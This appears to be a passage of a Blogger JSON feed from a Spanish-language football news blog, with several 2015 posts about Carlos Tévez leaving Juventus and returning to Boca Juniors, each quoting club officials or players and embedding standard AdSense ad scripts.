Orión\""}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4lmVJT8W633vplFylrHKQzGin-aJwu6fjbIIyLTCVK9-xmJ1Zfz0AWAwyuw8oaFO5M1AVsj0VZPXUoU4HmawF-MGyeLSNTSvDwErOXNKQwXIur7IuRN5b9VxK6XwbM8VCYpsOJx8mJTo\/s72-c\/Boca-Tevez.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-3373088738620565609"},"published":{"$t":"2015-10-23T15:58:00.000+02:00"},"updated":{"$t":"2015-10-23T15:58:00.885+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beppe Marotta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Carlos Tévez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Juventus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Marotta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tévez"}],"title":{"type":"text","$t":"Marotta - Juventus -: \"Tévez nos dijo en enero que quería irse\""},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggw_NZY0IVUqh65oT53NpDgQaIq7u4tWtIrw3IS-icYAWGiYA6Cl4x1KWZVBv3Ln-MHgp2wDE-gRmGM0hiDRCBvZD0AUEzwE0GMgs0Q17Z470gnmCTyarBONet4dkROXqUk9yIIEmTfLI\/s1600\/Marotta.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggw_NZY0IVUqh65oT53NpDgQaIq7u4tWtIrw3IS-icYAWGiYA6Cl4x1KWZVBv3Ln-MHgp2wDE-gRmGM0hiDRCBvZD0AUEzwE0GMgs0Q17Z470gnmCTyarBONet4dkROXqUk9yIIEmTfLI\/s320\/Marotta.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\"\u003Cb\u003ETévez en enero nos dijo que quería regresar a Argentina\u003C\/b\u003E. No había ninguna posibilidad de retenerlo. Nos ha pedido que lo dejáramos libre y lo hemos satisfecho, por todo lo que ha logrado con nosotros durante estos años\", ha comentado Beppe Marotta en una breve rueda de prensa. El administrador delegado de la Juventus prevé contar con otros jugadores y entre ellos está el conocido Paulo Dybala, un jugador total sin lugar a dudas ahora mismo.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\/\/ \u003C![CDATA[\ngoogle_ad_client = \"ca-pub-1353887571601259\"; \/* Publicidad 4500 *\/ google_ad_slot = \"4616765651\"; google_ad_width = 300; google_ad_height = 250;\n\/\/ ]]\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cscript src=\"http:\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\" type=\"text\/javascript\"\u003E\/\/ \u003C![CDATA[\n\n\/\/ ]]\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/3373088738620565609\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2015\/10\/marotta-juventus-tevez-nos-dijo-en-enero-que-queria-irse.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/3373088738620565609"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/3373088738620565609"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2015\/10\/marotta-juventus-tevez-nos-dijo-en-enero-que-queria-irse.html","title":"Marotta - Juventus -: \"Tévez nos dijo en enero que quería irse\""}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggw_NZY0IVUqh65oT53NpDgQaIq7u4tWtIrw3IS-icYAWGiYA6Cl4x1KWZVBv3Ln-MHgp2wDE-gRmGM0hiDRCBvZD0AUEzwE0GMgs0Q17Z470gnmCTyarBONet4dkROXqUk9yIIEmTfLI\/s72-c\/Marotta.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-6708430637029035594"},"published":{"$t":"2015-09-30T16:38:00.000+02:00"},"updated":{"$t":"2015-09-30T16:38:00.710+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Boca Juniors"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Calleri"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Carlos Tévez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Morata"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tévez"}],"title":{"type":"text","$t":"Calleri - Boca Juniors -: \"Tévez me hará figura, como a Morata\""},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOlQHYLxI5BFsqpS5Wo6jH3LHpBz1Jt3iWcd5k61H1X1cZOGTRO_Il7honmKoNHiplrHay9jbpM7i9GY_aDCzFgpb6vFqcvWWWSRsazK33xWTy2DoqODIOYakrGa9Uu0t7zIZzFzhyphenhyphenWA\/s1600\/Calleri.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOlQHYLxI5BFsqpS5Wo6jH3LHpBz1Jt3iWcd5k61H1X1cZOGTRO_Il7honmKoNHiplrHay9jbpM7i9GY_aDCzFgpb6vFqcvWWWSRsazK33xWTy2DoqODIOYakrGa9Uu0t7zIZzFzhyphenhyphenWA\/s320\/Calleri.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\"\u003Cb\u003ENos entendemos cada vez mejor\u003C\/b\u003E y nos haremos más fuertes. Con mirarme y hacerme un guiño de para dónde saldrá sé que movimiento tendré que hacer, aunque alguna vez nos falta algo de coordinación. En la Juventus hizo figura a Morata y ahora que juego más de '9' me está ayudando a mí a hacer más goles de los que hacía\", dijo Jonathan Calleri, compañero de Carlos Tévez. Boca Juniors es un club de una gran dimensión y el mismo Carlos Tévez es uno de los iconos de un equipo en crecimiento.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\/\/ \u003C![CDATA[\ngoogle_ad_client = \"ca-pub-1353887571601259\"; \/* Publicidad 4500 *\/ google_ad_slot = \"4616765651\"; google_ad_width = 300; google_ad_height = 250;\n\/\/ ]]\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cscript src=\"http:\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\" type=\"text\/javascript\"\u003E\/\/ \u003C![CDATA[\n\n\/\/ ]]\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/6708430637029035594\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2015\/09\/calleri-boca-juniors-tevez-me-hara-figura-como-a-morata.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/6708430637029035594"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/6708430637029035594"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2015\/09\/calleri-boca-juniors-tevez-me-hara-figura-como-a-morata.html","title":"Calleri - Boca Juniors -: \"Tévez me hará figura, como a Morata\""}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOlQHYLxI5BFsqpS5Wo6jH3LHpBz1Jt3iWcd5k61H1X1cZOGTRO_Il7honmKoNHiplrHay9jbpM7i9GY_aDCzFgpb6vFqcvWWWSRsazK33xWTy2DoqODIOYakrGa9Uu0t7zIZzFzhyphenhyphenWA\/s72-c\/Calleri.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-4019102616871093521"},"published":{"$t":"2015-09-20T03:10:00.002+02:00"},"updated":{"$t":"2015-09-20T03:10:34.945+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Boca Juniors"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Carlos Tévez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"Tévez - Boca Juniors -: \"No quise hacer daño a Ham\""},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEWxCyavPhpiFcF221XatskTh9w3-FnCJ15J7cXOCfnV0JXdmgz3aswgexsfwXj-c98PEtt6XbDqk1wlRYZzF3WEdX0le50UnSXtSL_SRG4x6R5bMsLkz8wOShcm2JwmiknS71zfYrZQ\/s1600\/descarga.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEWxCyavPhpiFcF221XatskTh9w3-FnCJ15J7cXOCfnV0JXdmgz3aswgexsfwXj-c98PEtt6XbDqk1wlRYZzF3WEdX0le50UnSXtSL_SRG4x6R5bMsLkz8wOShcm2JwmiknS71zfYrZQ\/s320\/descarga.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\"\u003Cb\u003EMe da bronca porque fui a por el balón\u003C\/b\u003E. No tuve mala intención. Me dijo que le había hecho daño, lo lamento, estoy triste porque no quería hacerlo. Es la primera vez que me pasa algo así jugando al fútbol. Quiero pedirle perdón\", ha dicho Carlos Tévez, delantero que ha jugado para la Juventus de Turín. El mismo es uno de los jugadores que han desequilibrado al equipo de Boca y que cobra unos casi 2 millones de dólares.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\/\/ \u003C![CDATA[\ngoogle_ad_client = \"ca-pub-1353887571601259\"; \/* Publicidad 4500 *\/ google_ad_slot = \"4616765651\"; google_ad_width = 300; google_ad_height = 250;\n\/\/ ]]\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cscript src=\"http:\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\" type=\"text\/javascript\"\u003E\/\/ \u003C![CDATA[\n\n\/\/ ]]\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/4019102616871093521\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2015\/09\/tevez-boca-juniors-no-quise-hacer-dano-a-ham.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/4019102616871093521"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/4019102616871093521"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2015\/09\/tevez-boca-juniors-no-quise-hacer-dano-a-ham.html","title":"Tévez - Boca Juniors -: \"No quise hacer daño a Ham\""}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEWxCyavPhpiFcF221XatskTh9w3-FnCJ15J7cXOCfnV0JXdmgz3aswgexsfwXj-c98PEtt6XbDqk1wlRYZzF3WEdX0le50UnSXtSL_SRG4x6R5bMsLkz8wOShcm2JwmiknS71zfYrZQ\/s72-c\/descarga.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-2075207123539932956"},"published":{"$t":"2015-06-24T23:32:00.001+02:00"},"updated":{"$t":"2015-06-24T23:32:18.865+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Boca Juniors"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Carlos Tévez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fichajes"}],"title":{"type":"text","$t":"Oficial: Boca Juniors confirma el regreso de Carlos Tévez"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsWfRKYJq4Lyyx-R-dj32T9hPZXEW_CnAE0TIpzC-kyivC5Ozu_zbqwHoL0wUNQcd56RRNPZBoXtjvpazMum-SRZD7jr7cTUHbXUnWsHrCHUXHMKcQ439qqjrHzfuDnYrVVTR4EaW-3w\/s1600\/CTevez.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsWfRKYJq4Lyyx-R-dj32T9hPZXEW_CnAE0TIpzC-kyivC5Ozu_zbqwHoL0wUNQcd56RRNPZBoXtjvpazMum-SRZD7jr7cTUHbXUnWsHrCHUXHMKcQ439qqjrHzfuDnYrVVTR4EaW-3w\/s320\/CTevez.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\"\u003Cb\u003EEstamos muy felices. Después de mucho trabajo\u003C\/b\u003E se pudo concretar la vuelta de Carlos Tevez. Para traerlo no hipotecamos la suerte de la institución. Esperemos que con la vuelta de Carlos Tevez se encuentren los resultados futbolísticos que el hincha de Boca espera\", señaló Martucci. Arruabarrena estalló de alegría: \"La vuelta de Carlos le viene bien al fútbol argentino, ojalá que la gente lo pueda disfrutar. Para mí es el regreso mas espectacular de los últimos años, pero eso lo tiene que decir el hincha de Boca. Carlos sabe lo que significa vestir esta camiseta, y tiene sentido de pertenencia\".\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\/\/ \u003C![CDATA[\ngoogle_ad_client = \"ca-pub-1353887571601259\"; \/* Publicidad 4500 *\/ google_ad_slot = \"4616765651\"; google_ad_width = 300; google_ad_height = 250;\n\/\/ ]]\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cscript src=\"http:\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\" type=\"text\/javascript\"\u003E\/\/ \u003C![CDATA[\n\n\/\/ ]]\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/2075207123539932956\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2015\/06\/oficial-boca-juniors-confirma-el-regreso-de-carlos-tevez.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/2075207123539932956"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/2075207123539932956"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2015\/06\/oficial-boca-juniors-confirma-el-regreso-de-carlos-tevez.html","title":"Oficial: Boca Juniors confirma el regreso de Carlos Tévez"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsWfRKYJq4Lyyx-R-dj32T9hPZXEW_CnAE0TIpzC-kyivC5Ozu_zbqwHoL0wUNQcd56RRNPZBoXtjvpazMum-SRZD7jr7cTUHbXUnWsHrCHUXHMKcQ439qqjrHzfuDnYrVVTR4EaW-3w\/s72-c\/CTevez.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-8218704532748301018"},"published":{"$t":"2015-06-19T20:33:00.000+02:00"},"updated":{"$t":"2015-06-19T20:33:00.500+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Allegri"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Carlos Tévez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Juventus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mandzukic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tévez"}],"title":{"type":"text","$t":"Allegri - Juventus -: \"No debemos comparar a Mandzukic con Tévez\""},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPRksl08fQd-xImwgJLh67H7CiCjdnT5xwTxS9Vdt7n6nHQNN_nCM8WUfJvncv1Z47z9kMdG3pAJRNFdFnv8FYCnQjyanmtxKbuwKQkNZ8FnqMdxzgzZOL7WALrMa2AcfVqIc7oJVAVw\/s1600\/mandzukic.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPRksl08fQd-xImwgJLh67H7CiCjdnT5xwTxS9Vdt7n6nHQNN_nCM8WUfJvncv1Z47z9kMdG3pAJRNFdFnv8FYCnQjyanmtxKbuwKQkNZ8FnqMdxzgzZOL7WALrMa2AcfVqIc7oJVAVw\/s320\/mandzukic.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nMassimiliano Allegri, técnico de la \u003Cb\u003EJuventus\u003C\/b\u003E, no considera a \u003Cb\u003EMario Mandzukic el recambio\u003C\/b\u003E ideal para \u003Cb\u003ECarlos Tévez\u003C\/b\u003E al no tener similitudes con el argentino: \"No debemos sustituir a Tévez, sino firmar a jugadores y valorar su estilo. Ha llegado Mandzukic, tenemos a Zaza, Coman, Morata, Dybala... jóvenes con grandes cualidades. Ha marcado en todos los campeonatos, tiene mucho carácter, es de nivel internacional y lo hará bien. Hemos fichado a Mandzukic por que lo queríamos a él\".\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\/\/ \u003C![CDATA[\ngoogle_ad_client = \"ca-pub-1353887571601259\"; \/* Publicidad 4500 *\/ google_ad_slot = \"4616765651\"; google_ad_width = 300; google_ad_height = 250;\n\/\/ ]]\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cscript src=\"http:\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\" type=\"text\/javascript\"\u003E\/\/ \u003C![CDATA[\n\n\/\/ ]]\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/8218704532748301018\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2015\/06\/allegri-juventus-no-debemos-comparar-a-mandzukic-con-tevez.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/8218704532748301018"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/8218704532748301018"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2015\/06\/allegri-juventus-no-debemos-comparar-a-mandzukic-con-tevez.html","title":"Allegri - Juventus -: \"No debemos comparar a Mandzukic con Tévez\""}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPRksl08fQd-xImwgJLh67H7CiCjdnT5xwTxS9Vdt7n6nHQNN_nCM8WUfJvncv1Z47z9kMdG3pAJRNFdFnv8FYCnQjyanmtxKbuwKQkNZ8FnqMdxzgzZOL7WALrMa2AcfVqIc7oJVAVw\/s72-c\/mandzukic.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-1164380040392090087"},"published":{"$t":"2015-06-17T18:50:00.002+02:00"},"updated":{"$t":"2015-06-17T18:51:33.259+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Carlos Tévez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Juventus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mandzukic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Marotta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rumores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tévez"}],"title":{"type":"text","$t":"Marotta - Juventus -: “Si sale Tévez queremos a Mandzukic”"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjj-fU6O7c6VDmiut8UTuXKHqLvyeFlXgT3-LTiOtMMX7MMmdUnBuNAZhZlJJcp4FPFnjoXq-PgxnV5_2RPS8CCCIjxO1ld6RLTEgPY2DTQtIf74qFN6dlNY-iwxuB8lyA1JBIWC1TdEQ\/s1600\/Manduzkic.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjj-fU6O7c6VDmiut8UTuXKHqLvyeFlXgT3-LTiOtMMX7MMmdUnBuNAZhZlJJcp4FPFnjoXq-PgxnV5_2RPS8CCCIjxO1ld6RLTEgPY2DTQtIf74qFN6dlNY-iwxuB8lyA1JBIWC1TdEQ\/s320\/Manduzkic.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n“\u003Cb\u003EMe gusta Mandzukic, es un gran delantero\u003C\/b\u003E para un equipo que ataque continuamente. Si sale Tévez hemos localizado al jugador que queremos en su lugar y se llama Mandzukic, tenemos informes positivos del croata. Si no se queda en la Juventus, será para ir a jugar a Boca\", dijo Marotta, director general de la Juventus de Turín. Mandzukic tiene muchos números para salir del equipo al final de la temporada, ofertas tiene encima de la mesa.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\/\/ \u003C![CDATA[\ngoogle_ad_client = \"ca-pub-1353887571601259\"; \/* Publicidad 4500 *\/ google_ad_slot = \"4616765651\"; google_ad_width = 300; google_ad_height = 250;\n\/\/ ]]\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cscript src=\"http:\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\" type=\"text\/javascript\"\u003E\/\/ \u003C![CDATA[\n\n\/\/ ]]\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/1164380040392090087\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2015\/06\/marotta-juventus-si-sale-tevez-queremos-a-mandzukic.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/1164380040392090087"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/1164380040392090087"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2015\/06\/marotta-juventus-si-sale-tevez-queremos-a-mandzukic.html","title":"Marotta - Juventus -: “Si sale Tévez queremos a Mandzukic”"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjj-fU6O7c6VDmiut8UTuXKHqLvyeFlXgT3-LTiOtMMX7MMmdUnBuNAZhZlJJcp4FPFnjoXq-PgxnV5_2RPS8CCCIjxO1ld6RLTEgPY2DTQtIf74qFN6dlNY-iwxuB8lyA1JBIWC1TdEQ\/s72-c\/Manduzkic.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-1011438047744844392"},"published":{"$t":"2015-06-15T22:38:00.002+02:00"},"updated":{"$t":"2015-06-15T22:38:43.748+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Boca Juniors"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Carlos Tévez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Martucci"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tévez"}],"title":{"type":"text","$t":"Martucci - Boca Juniors -: \"Tévez tiene contrato\""},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj720-1fpdGEFnmFEBOT6QC9zQLl2y3g4FUw1fElLwR0g0xRVdr_JJY5gbYHsVqxhgHRvjJqX5qUMZhHbEyQu_Qo5HVI6aRHWyZoyiskRF_gtDTVTNlBMvJCe-aU31l-Vph7NGsEEM4zw\/s1600\/ctev.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj720-1fpdGEFnmFEBOT6QC9zQLl2y3g4FUw1fElLwR0g0xRVdr_JJY5gbYHsVqxhgHRvjJqX5qUMZhHbEyQu_Qo5HVI6aRHWyZoyiskRF_gtDTVTNlBMvJCe-aU31l-Vph7NGsEEM4zw\/s320\/ctev.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\"Tiene un contrato y nosotros somos respetuosos\u003C\/b\u003E. En lo que ellos definan no podemos intervenir. Ni nos corresponde. ¿Osvaldo? Primero tiene que resolver su situación personal y luego presentaremos una oferta al Southampton. ¿Calleri? No hemos recibido ninguna propuesta que llegue a lo que pedimos\", ha dicho César Martucci, secretario general de Boca Juniors. Carlos Tévez es un delantero que querría volver a uno de los equipos que le han dado todo.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\/\/ 